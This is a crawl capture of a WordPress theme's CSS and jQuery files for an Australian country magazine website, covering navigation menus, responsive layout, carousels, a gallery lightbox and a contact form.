.footer-dark .footer-widget .widget_meta ul li a,
.footer-dark .footer-widget .widget_recent_comments ul li a,
.footer-dark .footer-widget .widget_recent_entries ul li a,
.footer-dark .footer-widget .widget_text .textwidget p ,
.footer-dark .footer-widget .widget_text .custom-html-widget,
.footer-dark .footer-widget .widget_rss a {
    color: #ffffff;
}
.footer-dark .footer-widget .widget_nav_menu ul li a:hover,
.footer-dark .footer-widget .widget_meta ul li a:hover,
.footer-dark .footer-widget .widget_pages > ul li a:hover,
.footer-dark .footer-widget .widget_recent_comments ul li a:hover,
.footer-dark .footer-widget .widget_recent_entries ul li a:hover,
.footer-dark .footer-widget .widget_rss .widget-title a,
.footer-dark .footer-widget .widget_rss a:hover {
    color: #fff;
}
.footer-dark .footer-widget .tagcloud a {
    background-color: #717171;
    color: #f7f7f7;
}
.footer-dark .footer-widget .tagcloud a:hover {
    background-color: #f7f7f7;
    color: #717171;
}

/* ========================================================================== */
/* ========================================================================== */
/* [ + Widgets Over ] */
/* ========================================================================== */
/* ========================================================================== */
/*  ---------------------------------------------------------------------------------------------------------------*/

/* - Padding/Margin */
.no-padding {
    padding: 0;
}
.no-left-padding{
    padding-left: 0;
}
.no-right-padding {
    padding-right: 0;
}
.no-top-padding {
    padding-top: 0;
}
.no-bottom-padding {
    padding-bottom: 0;
}
.no-margin {
    margin: 0;
}
.no-left-margin {
    margin-left: 0;
}
.no-right-margin {
    margin-right: 0;
}
.no-top-margin {
    margin-top: 0;
}
.no-bottom-margin {
    margin-bottom: 0;
}

/* - Section Padding */
.section-padding {
    padding-top: 75px;
    padding-bottom: 75px;
}
.padding-10 {
    padding-top: 5px;
    padding-bottom: 5px;
}
.padding-20 {
    padding-top: 10px;
    padding-bottom: 10px;
}
.padding-30 {
    padding-top: 15px;
    padding-bottom: 15px;
}
.padding-40 {
    padding-top: 20px;
    padding-bottom: 20px;
}
.padding-50 {
    padding-top: 25px;
    padding-bottom: 25px;
}
.padding-60 {
    padding-top: 30px;
    padding-bottom: 30px;
}
.padding-70 {
    padding-top: 35px;
    padding-bottom: 35px;
}
.padding-80 {
    padding-top: 40px;
    padding-bottom: 40px;
}
.padding-90 {
    padding-top: 45px;
    padding-bottom: 45px;
}
.padding-100 {
    padding-top: 50px;
    padding-bottom: 50px;
}
.vertical_middle {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}
.nav_absolute {
    position: absolute;
}
.align_left {
    text-align: left;
}
.align_right {
    text-align: right;
}
.align_center {
    text-align: center;
}

/* - OW pull-left/pull-right */
.ow-pull-left  {
    float: left;
}
.ow-pull-right  {
    float: right;
}

.main-container {
    width: 1920px;
    max-width: 100%;
    margin: 0 auto;
}

/* ## Site Header ******************************************* */

/* - Search */
.search-box {
    background-color: #303030;
    padding: 10px;
    position: absolute;
    right: 15px;
    top: 100%;
    width: 260px;
    opacity: 1;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform-origin: 0 0 0;
    transition: all 0.4s ease-in-out 0s;
    z-index: 101;
}
.search-box form {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    display: block;
}
.search-box form input {
    background-color: transparent;
    box-shadow: none;
    border: none;
    border-radius: 0;
    color: #ccc;
    font-size: 14px;
    font-style: italic;
    height: auto;
}
.search-box form input:focus {
    background-color: transparent;
    box-shadow: none;
    -webkit-box-shadow: none;
    outline: none;
    border-color: #fff;
    color: #ccc;
}
.search-box form input::-webkit-input-placeholder {
    color: #ccc;
    opacity: 1;
}
.search-box form input:-moz-placeholder {
    color: #ccc;
    opacity: 1;
}
.search-box form input::-moz-placeholder {
    color: #ccc;
    opacity: 1;
}
.search-box form input:-ms-input-placeholder {
    color: #ccc;
    opacity: 1;
}
.search-box .input-group-btn > .btn {
    padding: 0;
    background-color: transparent;
    border: none;
    box-shadow: none;
    outline: none;
    cursor: pointer;
}
.search-box span i {
    font-size: 15px;
    color: #f97b25;
    float: right;
    margin: 5px;
}

/* - SlidePanel */
/* #slidepanel {
	display: block;
}
#closeit,
#toggle,
#slideit {
	display: none;
} */
.slidepanel {
    display: block;
}
.closeit,
.toggle,
.slideit {
    display: none;
}

/* - Navigation Menu */
.ownavigation {
    border: none;
    border-radius: 0;
    min-height: 1px;
    margin-bottom: 0;
}


/* - Nav Main */

/* - Nav Header */
.navbar-brand {
    height: auto;
    padding: 0;
    margin-top: 15px;
    margin-bottom: 15px;
}

/* - Nav Toggle */

/* - Nav Switch */

/* - Nav Items */
.ownavigation .navbar-nav li  a {
    color: #232323;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.56px;
    background-color: transparent;
    word-wrap: break-word;
    white-space: normal;
}
.ownavigation .navbar-nav > .active > a,
.ownavigation .navbar-nav > .active > a:focus,
.ownavigation .navbar-nav > .active > a:hover,
.ownavigation .navbar-nav li:hover > a,
.ownavigation .navbar-nav li a:hover,
.ownavigation .navbar-nav li a:focus {
    background-color: transparent;
}

/* - Nav Dropdown */

/* ## Responsive ************************************************************************************** */

/*----------------------------------------------------
	* Responsive
------------------------------------------------------*/

/* - min-width: 1200 */
@media (min-width: 1200px) {
    .container {
        max-width: 1200px;
    }
}

/* - min-width: 992 */
@media (min-width: 992px) {
    .desktop-hide {
        display: none;
    }

    /* ## Navigation Menu */
    .nav_trans {
        background: transparent;
    }

    /* - Nav Main */

    /* - Nav Header */

    /* - Nav Switch */
    .ownavigation .ddl-switch {
        display: none !important;
    }
    /* - Nav Items */
    .ownavigation .navbar-nav > li {
        margin: 0 20px;
    }
    .ownavigation .navbar-nav > li > a {
        padding: 10px 0;
        margin-top: 20px;
        margin-bottom: 20px;
        position: relative;
    }
    .ownavigation .navbar-nav > .active > a,
    .ownavigation .navbar-nav > .active > a:focus,
    .ownavigation .navbar-nav > .active > a:hover,
    .ownavigation .navbar-nav li:hover > a,
    .ownavigation .navbar-nav li a:hover {
        background-color: transparent;
        color: #004586;
    }

    /* - Nav Dropdown */
    .ownavigation .navbar-collapse > ul > li > .dropdown-menu {
        top: 100%;
        left: 0;
    }
    .ownavigation ul li > .dropdown-menu {
        background-color: #fff;
        border: none;
        left: 100%;
        border-radius: 0;
        opacity: 0;
        top: 0;
        display: block;
        margin: 0;
        padding: 0;
        min-width: 218px;
        max-width: 218px;
        visibility: hidden\0/;
        transition: all 0.17s ease-in-out;
        -moz-transition: all 0.17s ease-in-out;
        -webkit-transition: all 0.17s ease-in-out;
        -o-transition: all 0.17s ease-in-out;
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -o-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform-origin: 0 0;
        -moz-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        -o-transform-origin: 0 0;
        transform-origin: 0 0;
        -webkit-transform: rotateX(-90deg);
        -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
        -o-transform: rotateX(-90deg);
        transform: rotateX(-90deg);
        -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
        -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
        -mos-transition: -mos-transform 0.4s, opacity 0.1s 0.3s;
        -o-transition: -o-transform 0.4s, opacity 0.1s 0.3s;
    }
    .ownavigation .navbar-nav li .dropdown-menu > li > a {
        font-size: 13px;
        color: #333333;
        padding: 14px 22px;
        -webkit-transition: all 0.5s ease 0s;
        -moz-transition: all 0.5s ease 0s;
        -o-transition: all 0.5s ease 0s;
        transition: all 0.5s ease 0s;
    }
    .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
        color: #fcb100;
    }
    .ownavigation .navbar-nav li.dropdown:hover > .dropdown-menu {
        visibility: visible;
        opacity: 1;
        -webkit-transform: rotateX(0deg);
        -moz-transform: rotateX(0deg);
        -ms-transform: rotateX(0deg);
        -o-transform: rotateX(0deg);
        transform: rotateX(0deg);
        -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
        -moz-transition: -moz-transform 0.4s, opacity 0.1s;
        -mos-transition: -mos-transform 0.4s, opacity 0.1s;
        -o-transition: -o-transform 0.4s, opacity 0.1s;
        transition: transform 0.4s, opacity 0.1s;
    }
    .ownavigation ul > li > .dropdown-menu {
        left: 0;
    }
    .ownavigation .navbar-collapse > ul > li:last-child > .dropdown-menu,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) > .dropdown-menu {
        right: 0;
    }
    .ownavigation ul > li > .dropdown-menu,
    .ownavigation ul > li .dropdown-menu ul,
    .ownavigation ul > li .dropdown-menu ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul ul	{
        right: auto;
    }
    .ownavigation ul > li .dropdown-menu ul,
    .ownavigation ul > li .dropdown-menu ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul ul {
        left: 100%;
    }
    .ownavigation ul > li .dropdown-menu ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul {
        right: 100%;
    }
    .ownavigation ul > li .dropdown-menu ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul,
    .ownavigation ul > li .dropdown-menu ul ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child > .dropdown-menu,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:last-child .dropdown-menu ul ul ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) > .dropdown-menu,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul,
    .ownavigation .navbar-collapse > ul > li:nth-last-child(2) .dropdown-menu ul ul ul ul ul ul ul ul ul {
        left: auto;
    }
}

/* - min-width: 768 */
@media (min-width: 768px) {

}

/* - max-width: 1200px */
@media (max-width: 1200px) {

}

/* - Min Width : 992px & Max Width 1200px */
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .ownavigation .navbar-nav > li {
        margin-left: 9px;
        margin-right: 9px;
    }
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {

}

/* - max-width: 991 */
@media (max-width: 991px) {
    /* - SlidePanel */
    .slidepanel {
        display: none;
        border-bottom: 1px solid #8a9b0f;
    }
    .slideit,
    .toggle {
        display: block;
        position: relative;
        z-index: 1;
    }
    .desktop-hide {
        position: absolute;
        right: 50px;
        text-align: center;
        top: 20px;
    }
    .slideit,
    .closeit {
        color: #1b88ce;
        font-size: 25px;
        position: relative;
        right: 0;
        top: 0;
    }
    .slideit:hover,
    .closeit:hover {
        color: #1b88ce;
    }

    .mobile-hide {
        display: none;
    }

    /* ## Navigation Menu */

    /* - Nav Main */
    .ownavigation {
        padding-left: 15px;
        padding-right: 15px;
    }

    /* - Nav Header */
    .ownavigation .navbar-header .navbar-brand {
        padding-left: 0;
        margin-left: 0;
    }

    /* - Nav Items */
    .ownavigation .navbar-nav {
        width: 100%;
        margin: 0;
    }
    .ownavigation .navbar-nav > li {
        min-height: 0;
        float: none;
        clear: both;
    }
    .ownavigation .navbar-nav > li > a {
        padding: 8px 0;
        -webkit-transition: all 1s ease 0s;
        -moz-transition: all 1s ease 0s;
        -o-transition: all 1s ease 0s;
        transition: all 1s ease 0s;
    }
    .ownavigation .navbar-nav > li.active a {
        color: #1b88ce;
    }
    .ownavigation .navbar-nav > li.active > a:hover,
    .ownavigation .navbar-nav  li  a:hover,
    .ownavigation .navbar-nav  li  a:focus {
        color: #1b88ce;
    }

    .ownavigation .navbar-collapse {
        max-height: 340px;
    }
    .ownavigation .collapse.show {
        display: block;
        overflow-y: auto;
    }

    /* - Nav Toggle */
    .ownavigation .navbar-toggler {
        border: 2px solid #1b88ce;
        border-radius: 0;
        color: #1b88ce;
        font-size: 1.5rem;
        margin: 20px 0;
        padding: 0.25rem 0.5rem;
        z-index: 1;
        outline: none;
    }
    .ownavigation .navbar-toggler:hover,
    .ownavigation .navbar-toggler:focus {
        border-color: #1b88ce;
        color: #1b88ce;
    }

    /* - Nav Switch */
    .ownavigation .ddl-switch {
        background-color: #1b88ce;
        color: #fff;
        cursor: pointer;
        font-size: 18px;
        padding: 2px 6px;
        position: absolute;
        right: 0;
        top: 9px;
        z-index: 100;
    }
    .ownavigation .ddl-active > .ddl-switch:before {
        content: "\f106";
    }

    /* - Nav Dropdown */
    .ownavigation .navbar-nav > li.dropdown .dropdown-toggle::after {
        display: none;
    }
    .ownavigation .dropdown-menu {
        background-color: transparent;
        border: 0 none;
        margin-top: 0;
        padding-left: 10px;
        padding-top: 0;
        padding-bottom: 0;
        position: relative;
        width: 100%;
        box-shadow: none;
        float: left;
        top: 0;
    }
    .ownavigation .dropdown-menu li {
        display: inline-block;
        width: 100%;
    }
    .ownavigation .navbar-nav > li:last-of-type {
        margin-bottom: 15px;
    }
    .ownavigation .navbar-nav li .dropdown-menu > li > a {
        color: #232323;
        padding-left: 0;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 6px;
        -webkit-transition: all 1s ease 0s;
        -moz-transition: all 1s ease 0s;
        -o-transition: all 1s ease 0s;
        transition: all 1s ease 0s;
    }
    .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
        color: #fcb100;
    }
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {

}

/* - max-width: 767 */
@media (max-width: 767px) {
    /* - Nav Toggle */
    .ownavigation .navbar-toggle {
        right: 0;
    }
}

/* -  max-width: 639 */
@media (max-width: 639px) {

}

/* -  max-width: 575 */
@media (max-width: 575px) {
    .ownavigation .navbar-toggler {
        margin: 20px 0;
    }
}

.owl-carousel .owl-nav{
    overflow: hidden;
    height: 0px;
}

.owl-carousel .nav-btn{
    position: absolute;
    top: 240px !important;
}
.owl-carousel .prev-slide{
    color: grey;
    left: -33px;
}
.owl-carousel .next-slide{
    color: grey;
    right: -33px;
}


.divider{border-bottom: 1px solid lavenderblush;}
.type-post .entry-content img{width:100%}
p a{color: goldenrod; }
.widget-title1 {
        color: #151515;
        font-family: "Arsenal", sans-serif;
        font-size: 16px;
        line-height: 1.66;
        position: relative;
        text-align: initial;
        text-transform: uppercase;
        margin-bottom: 1px !important;
    }
    .widget1 {
        display: inline-block;
        margin-bottom: 15px;
        width: 100%;
    }
    ..widget_social > ul{
        padding: 0px;
        margin: 0px;
    }
    .widget-area1{padding-top: 50px;}
    .sinfo{
        margin-bottom: 5px;
        font-size: 12px;
        text-align: initial;
        }
    .publishdate {
        color: #a1a1a1;
    }
    .publishdate a{
        color: #a1a1a1;
        text-transform: lowercase;
    }
    .publishdate a:hover{
        color: #0d66c2;

    }



--- FILE ---
content_type: text/css
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/style.css?ver=5.9.3
body_size: 637
content:
/*
Theme Name: AusralianConuntry
Description: Theme develop for australian country magazine website.
Author: Santosh Sharma
Version:1.0
Require Php 7.0
*/
.top a{
	font-size:16px;color:#fff;background-color;
}
.top-collapse{display: inherit;}
.themecolor{
    font-size:20px;
    padding:5px 1px;
    background-color: lightskyblue;
}
.list-inline{margin:auto;}
.post-meta img {
    width: fit-content !important;
}
.post-meta img {
    width: fit-content !important;
}
.divider{border-bottom: 1px solid lavenderblush;}
.type-post .entry-content img{width:100%;}
p a{color: goldenrod; }
.widget-title1 {
        color: #151515;
        font-family: "Work Sans", sans-serif;
        font-size: 16px;
        line-height: 1.66;
        position: relative;
        text-align: initial;
        text-transform: uppercase;
        margin-bottom: 1px !important;
    }
    .widget1 {
        display: inline-block;
        margin-bottom: 15px;
        width: 100%;
    }
    .widget_social > ul{
        padding: 0px;
        margin: 0px;
    }
    .widget-area1{padding-top: 50px;}
    .sinfo{
        margin-bottom: 5px;
        font-size: 12px;
        text-align: initial;
        }
    .publishdate {
        color: #a1a1a1;
    }
    .publishdate a{
        color: #a1a1a1;
        text-transform: lowercase;
    }
    .publishdate a:hover{
        color: #0d66c2;

    }
.gallery::before {content: "Gallery:"; position: absolute;font-family: 'Arsenal';
    font-size: 20px;}
.select > ul li{
    padding: 9px 15px;
    margin-bottom: 3px;
    color: #464646 !important;
    background-color: #f7f7f7;
    text-align: center;
    display: inline-flex;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
.gallery {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0 4px;
}
.gallery-item{
    -ms-flex: 25%;
    flex: 25%;
    max-width: 25%;
    padding: 0 4px;
}

.gallery-item img {
    margin-top: 8px;
    vertical-align: middle;
    width: 100%;
}

@media screen and (max-width: 800px) {
    .gallery-item {
        -ms-flex: 50%;
        flex: 50%;
        max-width: 50%;
    }
}
@media screen and (max-width: 600px) {
    .gallery-item {
        -ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/au.js?ver=1.4.2
body_size: 50
content:

/* -- Shopify items slider /- */
jQuery(function() {
jQuery.ajax({
type: "post",
url: "https://www.australiancountry.com.au/wp-admin/admin-ajax.php",
dataType: "html",
data: {
'action':'shopproduct'
},
success: function(rs){
jQuery('#ac-shop').html(rs);
}});});
jQuery('.gallery-item a').attr('class', 'augallery');
/*Gallery Lightbox */
jQuery('.augallery').magnificPopup({
type: 'image',
gallery: { enabled: true},
image: {
titleSrc: function(item) {
        console.log(item);
    return item.img.attr('alt');
  }
}
});



--- FILE ---
content_type: application/javascript
request_url: https://www.australiancountry.com.au/wp-content/themes/aucountry/assets/js/main.js?ver=1.4.2
body_size: 1723
content:
/*------------------------------------
	Theme Name: Minimag
---------------------------------------*/
/*

	+ Blog Masonry
	+ Responsive Caret*
	+ Expand Panel Resize*
	+ Sticky Menu*

	+ Document On Ready
		- Scrolling Navigation*
		- Set Sticky Menu*
		- Responsive Caret*
		- Expand Panel*
		- Collapse Panel*
		- Revolution Slider
		- Slider Carousel 4
		- Slider Section 6
		- Slider Section 7
		- Instagram Carousel
		- Trending Post
		- Related Post
		- Quick Contact Form*

	+ Window On Scroll
		- Set Sticky Menu

	+ Window On Resize
		- Expand Panel Resize

	+ Window On Load
		- Site Loader
		- Largest Post

*/

(function($) {

    "use strict"

    /* + Blog Masonry */
    function blog_masonry() {
        if($(".blog-masonry-list").length) {
            var $container = $(".blog-masonry-list");
            $container.isotope({
                layoutMode: 'masonry',
                percentPosition: true,
                itemSelector: ".blog-masonry-box"
            });
        }
    }

    /* + Responsive Caret* */
    function menu_dropdown_open(){
        var width = $(window).width();
        if($(".ownavigation .navbar-nav li.ddl-active").length ) {
            if( width > 991 ) {
                $(".ownavigation .navbar-nav > li").removeClass("ddl-active");
                $(".ownavigation .navbar-nav li .dropdown-menu").removeAttr("style");
            }
        } else {
            $(".ownavigation .navbar-nav li .dropdown-menu").removeAttr("style");
        }
    }

    /* + Expand Panel Resize* */
    function panel_resize(){
        var width = $(window).width();
        if( width > 991 ) {
            if($(".header_s .slidepanel").length ) {
                $(".header_s .slidepanel").removeAttr("style");
            }
        }
    }

    /* + Sticky Menu* */
    function sticky_menu() {
        var menu_scroll = $("body").offset().top;
        var scroll_top = $(window).scrollTop();
        var height = $(window).height();
        var body_height = $("body").height();
        var header_height = $(".header-fix").height();
        var a = height + header_height + header_height;
        if( body_height > a  ){
            if ( scroll_top > menu_scroll ) {
                $(".header-fix").addClass("fixed-top animated fadeInDown");
                $("body").css("padding-top",header_height);
            } else {
                $(".header-fix").removeClass("fixed-top animated fadeInDown");
                $("body").css("padding-top","0");
            }
        } else {
            $(".header-fix").removeClass("fixed-top animated fadeInDown");
            $("body").css("padding-top","0");
        }
    }

    /* + Document On Ready */
    $(document).on("ready", function() {

        /* - Scrolling Navigation* */
        var width	=	$(window).width();
        var height	=	$(window).height();

        /* - Set Sticky Menu* */
        if( $(".header-fix").length ) {
            sticky_menu();
        }

        $('.navbar-nav li a[href*="#"]:not([href="#"]), .site-logo a[href*="#"]:not([href="#"])').on("click", function(e) {

            var $anchor = $(this);

            $("html, body").stop().animate({ scrollTop: $($anchor.attr("href")).offset().top - 49 }, 1500, "easeInOutExpo");

            e.preventDefault();
        });

        /* - Responsive Caret* */
        $(".ddl-switch").on("click", function() {
            var li = $(this).parent();
            if ( li.hasClass("ddl-active") || li.find(".ddl-active").length !== 0 || li.find(".dropdown-menu").is(":visible") ) {
                li.removeClass("ddl-active");
                li.children().find(".ddl-active").removeClass("ddl-active");
                li.children(".dropdown-menu").slideUp();
            }
            else {
                li.addClass("ddl-active");
                li.children(".dropdown-menu").slideDown();
            }
        });

        /* - Expand Panel* */
        $( "[id*='slideit-']" ).each(function (index) {
            index++;
            $("[id*='slideit-"+index+"']").on("click", function() {
                $("[id*='slidepanel-"+index+"']").slideDown(1000);
                $("header").animate({ scrollTop: 0 }, 1000);
            });
        });

        /* - Collapse Panel * */
        $( "[id*='closeit-']" ).each(function (index) {
            index++;
            $("[id*='closeit-"+index+"']").on("click", function() {
                $("[id*='slidepanel-"+index+"']").slideUp("slow");
                $("header").animate({ scrollTop: 0 }, 1000);
            });
        });

        /* Switch buttons from "Log In | Register" to "Close Panel" on click * */
        $( "[id*='toggle-']" ).each(function (index) {
            index++;
            $("[id*='toggle-"+index+"'] a").on("click", function() {
                $("[id*='toggle-"+index+"'] a").toggle();
            });
        });

        panel_resize();


       /* - Slider Carousel 5 */
        if( $(".slider-carousel-5").length ) {
            $(".slider-carousel-5").owlCarousel({
                loop: true,
                margin: 0,
                nav:true,
                dots:false,
                navigation: true,
                navText:["<div class='nav-btn prev-slide fa fa-2x fa-angle-left'></div>","<div class='nav-btn next-slide fa fa fa-2x fa-angle-right'></div>"],
                autoplay: true,
                responsive:{
                    0:{
                        items: 1
                    }
                }
            });
        }
              /* - Trending Post */
        if( $(".trending-carousel").length ) {
            $(".trending-carousel").owlCarousel({
                loop: true,
                margin: 30,
                nav: false,
                dots: false,
                autoplay: true,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 2
                    },
                    768:{
                        items: 3
                    },
                    992:{
                        items: 4
                    }
                }
            });
        }
              /* - Quick Contact Form* */
        $( "#btn_submit" ).on( "click", function(event) {
            event.preventDefault();
            var mydata = $("form").serialize();
            $.ajax({
                type: "POST",
                dataType: "json",
                url: "contact.php",
                data: mydata,
                success: function(data) {
                    if( data["type"] == "error" ){
                        $("#alert-msg").html(data["msg"]);
                        $("#alert-msg").removeClass("alert-msg-success");
                        $("#alert-msg").addClass("alert-msg-failure");
                        $("#alert-msg").show();
                    } else {
                        $("#alert-msg").html(data["msg"]);
                        $("#alert-msg").addClass("alert-msg-success");
                        $("#alert-msg").removeClass("alert-msg-failure");
                        $("#input_name").val("");
                        $("#input_email").val("");
                        $("#input_subject").val("");
                        $("#textarea_message").val("");
                        $("#alert-msg").show();
                    }
                },
                error: function(xhr, textStatus, errorThrown) {
                    alert(textStatus);
                }
            });
        });

    });	/* - Document On Ready /- */

    /* + Window On Scroll */
    $(window).on("scroll",function() {
        /* - Set Sticky Menu* */
        if( $(".header-fix").length ) {
            sticky_menu();
        }
    });

    /* + Window On Resize */
    $( window ).on("resize",function() {
        var width	=	$(window).width();
        var height	=	$(window).height();

        sticky_menu();

        /* - Expand Panel Resize */
        panel_resize();
        menu_dropdown_open();
        blog_masonry();
    });

    /* + Window On Load */
    $(window).on("load",function() {
        /* - Site Loader* */
        if ( !$("html").is(".ie6, .ie7, .ie8") ) {
            $("#site-loader").delay(1000).fadeOut("slow");
        }
        else {
            $("#site-loader").css("display","none");
        }
        blog_masonry();
    });

})(jQuery);
